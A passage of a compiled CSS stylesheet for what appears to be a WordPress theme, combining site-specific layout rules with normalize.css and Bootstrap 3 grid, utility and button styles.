  border-spacing: 0;
  border-collapse: collapse; }

table td, table th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

:after, :before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

dfn {
  font-style: italic; }

mark {
  color: #000;
  background-color: #ff0; }

audio, canvas, video {
  display: inline-block; }

audio, canvas, iframe, img, svg, video {
  vertical-align: middle; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

abbr[title] {
  border-bottom: 1px dotted; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

nav ul, nav ol {
  list-style: none;
  list-style-image: none; }

img {
  width: auto;
  max-width: 100%;
  height: auto;
  vertical-align: top;
  -ms-interpolation-mode: bicubic;
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure, form {
  margin: 0; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  padding: 0;
  white-space: normal;
  border: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before {
  display: table;
  content: ''; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  clear: both;
  content: ''; }

.clear {
  clear: both; }

embed, iframe, img, object, video, .wp-caption {
  max-width: 100%; }

.button, .btn, input[type=button], input[type=reset], input[type=submit], button {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  padding: .75em 1em;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #fff;
  border: none;
  border-radius: 2px;
  background-color: #1fa7da;
  -webkit-font-smoothing: antialiased; }

.button:hover, .button:focus, .btn:hover, .btn:focus, input[type=button]:hover, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:focus, button:hover, button:focus {
  color: #fff;
  background-color: #157497; }

.button:active, .btn:active, input[type=button]:active, input[type=reset]:active, input[type=submit]:active, button:active {
  color: #5dc2e8; }

.button:disabled, .btn:disabled, input[type=button]:disabled, input[type=reset]:disabled, input[type=submit]:disabled, button:disabled {
  cursor: not-allowed;
  opacity: .5; }

fieldset {
  margin: 0 0 .55em;
  padding: 1.1em;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

input, label, select {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  display: block; }

label {
  font-weight: 600;
  margin-bottom: .275em; }

label.required:after {
  content: '*'; }

label abbr {
  display: none; }

input[type=color], input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], textarea, select[multiple=multiple] {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin-bottom: .55em;
  padding: .3666666667em;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  border: 1px solid #919699;
  border-radius: 2px;
  outline: none;
  background-color: #f2f4f7;
  -webkit-box-shadow: none;
  box-shadow: none; }

input[type=color]:hover, input[type=date]:hover, input[type=datetime]:hover, input[type=datetime-local]:hover, input[type=email]:hover, input[type=month]:hover, input[type=number]:hover, input[type=password]:hover, input[type=search]:hover, input[type=tel]:hover, input[type=text]:hover, input[type=time]:hover, input[type=url]:hover, input[type=week]:hover, textarea:hover, select[multiple=multiple]:hover {
  border-color: #73bfa6; }

input[type=color]:focus, input[type=date]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, textarea:focus, select[multiple=multiple]:focus {
  border-color: #1fa7da;
  outline: none; }

input[type=color]:disabled, input[type=date]:disabled, input[type=datetime]:disabled, input[type=datetime-local]:disabled, input[type=email]:disabled, input[type=month]:disabled, input[type=number]:disabled, input[type=password]:disabled, input[type=search]:disabled, input[type=tel]:disabled, input[type=text]:disabled, input[type=time]:disabled, input[type=url]:disabled, input[type=week]:disabled, textarea:disabled, select[multiple=multiple]:disabled {
  cursor: not-allowed;
  background-color: shade(#f2f4f7, 5%); }

input[type=color]:disabled:hover, input[type=date]:disabled:hover, input[type=datetime]:disabled:hover, input[type=datetime-local]:disabled:hover, input[type=email]:disabled:hover, input[type=month]:disabled:hover, input[type=number]:disabled:hover, input[type=password]:disabled:hover, input[type=search]:disabled:hover, input[type=tel]:disabled:hover, input[type=text]:disabled:hover, input[type=time]:disabled:hover, input[type=url]:disabled:hover, input[type=week]:disabled:hover, textarea:disabled:hover, select[multiple=multiple]:disabled:hover {
  border: 1px solid #919699; }

textarea {
  resize: vertical; }

input[type=search] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

input[type=checkbox], input[type=radio] {
  display: inline;
  margin-right: .275em; }

input[type=file] {
  width: 100%;
  margin-bottom: .55em; }

select {
  width: auto;
  max-width: 100%;
  margin-bottom: 1.1em; }

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none; }

ul li, ol li {
  position: relative;
  margin: 0;
  padding: 0; }

ul li:before, ol li:before {
  display: none; }

dl {
  margin-bottom: .55em; }

dl dt {
  font-weight: 700;
  margin-top: .55em; }

dl dd {
  margin: 0; }

table {
  width: 100%;
  margin: .55em 0 0;
  table-layout: fixed;
  border-collapse: collapse; }

table thead {
  color: #fff;
  background: #1fa7da; }

table th, table td {
  position: relative; }

table th {
  font-weight: 600;
  font-weight: 700;
  padding: .55em 0;
  text-align: center;
  border-bottom: 1px solid #6b7073; }

table td {
  padding: .55em 0;
  border-bottom: 1px solid #919699; }

tr, td, th {
  vertical-align: middle; }

.dblock, ul li:before, ol li:before, header:before, header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after, header .header-button .btn:before, .hentry article .date:after, .category-description.hentry .date:after, article blockquote:before, .category-description blockquote:before, .category-container .looper .feature-img:after, .sub-category a:before, .category-container--special .cat-title:before, .category-container--special .looper-special a:after, .category-container--home .cat-title:before, .category-container--home .looper-special a:after, .category-container--home .notnormalmedicine .notnormalmedicine--title:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before, aside .widget.widget-last-news .widget-tabbs-chose span.active:before, footer:before, footer:after {
  display: block;
  content: ''; }

.align-center-parent {
  position: relative; }

.align-center, .category-container--special .looper-special .looper-special--img img, .category-container--home .looper-special .looper-special--img img, aside .widget.widget-last-news ul li a span img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.justify-child, nav ul {
  font-size: 0 !important;
  text-align: justify !important;
  text-justify: distribute-all-lines; }

.justify-child:after, nav ul:after {
  display: inline-block;
  width: 100%;
  content: ''; }

.justify-child > *, nav ul > * {
  font-size: medium;
  display: inline-block;
  margin: 0;
  text-align: left;
  vertical-align: top; }

.alignnone {
  margin: .55em; }

.aligncenter, div.aligncenter {
  display: block;
  margin: .55em auto; }

.alignright {
  float: right;
  margin: .55em 0 1.1em 1.1em; }

.alignleft {
  float: left;
  margin: .55em 1.1em 1.1em 0; }
  @media screen and (max-width: 600px) {
    .alignleft {
      float: unset;
      width: 100%; } }

.wp-caption {
  max-width: 96%;
  padding: .55em;
  text-align: center;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

.wp-caption img {
  width: auto;
  max-width: 98.5%;
  height: auto;
  margin: 0;
  padding: 0;
  border: 0; }

.wp-caption .wp-caption-text {
  font-size: 80%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.gallery-caption {
  font-size: 60%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.comment-respond, .entry-comments, .entry-pings {
  margin: 0 0 1.1em; }

.entry-comments {
  padding: 1.1em; }

.comment-respond, .entry-pings {
  padding: 1.1em; }

.entry-comments .comment-author {
  margin-bottom: 0; }

.comment-respond input[type='url'] input[type='text'], .comment-respond input[type=email] {
  width: 50%; }

.comment-respond label {
  display: block;
  margin-right: 1.1em; }

.comment-list li, .ping-list li {
  list-style-type: none; }

.comment-list li {
  margin-top: 1.65em;
  padding: 2.2em; }

.comment-list li li {
  margin-right: -1.65em; }

.comment {
  border: 2px solid #fff;
  border-right: none;
  background-color: tint(#919699, 75%); }

.comment .avatar {
  margin: 0 1.1em 1.65em 0;
  width: 48px;
  height: 48px;
  margin-bottom: 0; }

.entry-pings .reply {
  display: none; }

.form-allowed-tags {
  font-size: 80%;
  padding: 1.65em;
  background-color: tint(#919699, 75%); }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: .67em 0; }

mark {
  color: #000;
  background: #ff0; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  font: inherit;
  margin: 0;
  color: inherit; }

button {
  overflow: visible;
  text-transform: none; }

select {
  text-transform: none; }

button, html input[type=button] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: .35em .625em .75em;
  border: 1px solid silver; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

:before, :after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #000;
  background-color: #fff; }

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  text-decoration: none;
  color: #337ab7; }

a:hover {
  text-decoration: underline;
  color: #23527c; }

a:focus {
  text-decoration: underline;
  color: #23527c;
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  line-height: 1.42857143;
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  border: 1px solid #ddd;
  border-radius: 4px;
  background-color: #fff; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  overflow: visible;
  clip: auto;
  width: auto;
  height: auto;
  margin: 0; }

[role=button] {
  cursor: pointer; }

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px; }

.row {
  margin-right: -15px;
  margin-left: -15px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left; }

.col-xs-12 {
  float: left;
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before, .clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  content: ' '; }

.container:before, .container:after {
  display: table;
  content: ' '; }

.container-fluid:before, .container-fluid:after {
  display: table;
  content: ' '; }

.row:before, .row:after {
  display: table;
  content: ' '; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after, .container:after, .container-fluid:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs, .visible-sm, .visible-md, .visible-lg, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-print, .visible-print-block, .visible-print-inline, .visible-print-inline-block {
  display: none !important; }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=37684644372902ebd5b7)
 * Config saved to config.json and https://gist.github.com/37684644372902ebd5b7
 */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); }

.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn-default.disabled, .btn-primary.disabled, .btn-success.disabled, .btn-info.disabled, .btn-warning.disabled, .btn-danger.disabled, .btn-default[disabled], .btn-primary[disabled], .btn-success[disabled], .btn-info[disabled], .btn-warning[disabled], .btn-danger[disabled] {
  -webkit-box-shadow: none;
  box-shadow: none; }

fieldset[disabled] .btn-default, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-success, fieldset[disabled] .btn-info, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-danger {
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
  text-shadow: none; }

.btn:active, .btn.active {
  background-image: none; }

.btn-default {
  border-color: #dbdbdb;
  border-color: #ccc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
  background-image: -webkit-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), to(#e0e0e0));
  background-image: -o-linear-gradient(top, #fff 0, #e0e0e0 100%);
  background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
  background-repeat: repeat-x;
  text-shadow: 0 1px 0 #fff; }

.btn-default:hover, .btn-default:focus {
  background-color: #e0e0e0;
  background-position: 0 -15px; }

.btn-default:active, .btn-default.active {
  border-color: #dbdbdb;
  background-color: #e0e0e0; }

.btn-default.disabled, .btn-default[disabled] {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:hover, .btn-default[disabled]:hover {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:hover {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:focus, .btn-default[disabled]:focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.focus, .btn-default[disabled].focus {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.focus {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled:active, .btn-default[disabled]:active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default:active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-default.disabled.active, .btn-default[disabled].active {
  background-color: #e0e0e0;
  background-image: none; }

fieldset[disabled] .btn-default.active {
  background-color: #e0e0e0;
  background-image: none; }

.btn-primary {
  border-color: #245580;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #265a88 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#265a88));
  background-image: -o-linear-gradient(top, #337ab7 0, #265a88 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #265a88 100%);
  background-repeat: repeat-x; }

.btn-primary:hover, .btn-primary:focus {
  background-color: #265a88;
  background-position: 0 -15px; }

.btn-primary:active, .btn-primary.active {
  border-color: #245580;
  background-color: #265a88; }

.btn-primary.disabled, .btn-primary[disabled] {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:hover, .btn-primary[disabled]:hover {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:hover {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:focus, .btn-primary[disabled]:focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.focus, .btn-primary[disabled].focus {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.focus {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled:active, .btn-primary[disabled]:active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary:active {
  background-color: #265a88;
  background-image: none; }

.btn-primary.disabled.active, .btn-primary[disabled].active {
  background-color: #265a88;
  background-image: none; }

fieldset[disabled] .btn-primary.active {
  background-color: #265a88;
  background-image: none; }

.btn-success {
  border-color: #3e8f3e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #419641 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#419641));
  background-image: -o-linear-gradient(top, #5cb85c 0, #419641 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #419641 100%);
  background-repeat: repeat-x; }

.btn-success:hover, .btn-success:focus {
  background-color: #419641;
  background-position: 0 -15px; }

.btn-success:active, .btn-success.active {
  border-color: #3e8f3e;
  background-color: #419641; }

.btn-success.disabled, .btn-success[disabled] {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:hover, .btn-success[disabled]:hover {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:hover {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:focus, .btn-success[disabled]:focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.focus, .btn-success[disabled].focus {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.focus {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled:active, .btn-success[disabled]:active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success:active {
  background-color: #419641;
  background-image: none; }

.btn-success.disabled.active, .btn-success[disabled].active {
  background-color: #419641;
  background-image: none; }

fieldset[disabled] .btn-success.active {
  background-color: #419641;
  background-image: none; }

.btn-info {
  border-color: #28a4c9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #2aabd2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#2aabd2));
  background-image: -o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
  background-repeat: repeat-x; }

.btn-info:hover, .btn-info:focus {
  background-color: #2aabd2;
  background-position: 0 -15px; }

.btn-info:active, .btn-info.active {
  border-color: #28a4c9;
  background-color: #2aabd2; }

.btn-info.disabled, .btn-info[disabled] {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:hover, .btn-info[disabled]:hover {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:hover {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:focus, .btn-info[disabled]:focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.focus, .btn-info[disabled].focus {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.focus {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled:active, .btn-info[disabled]:active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info:active {
  background-color: #2aabd2;
  background-image: none; }

.btn-info.disabled.active, .btn-info[disabled].active {
  background-color: #2aabd2;
  background-image: none; }

fieldset[disabled] .btn-info.active {
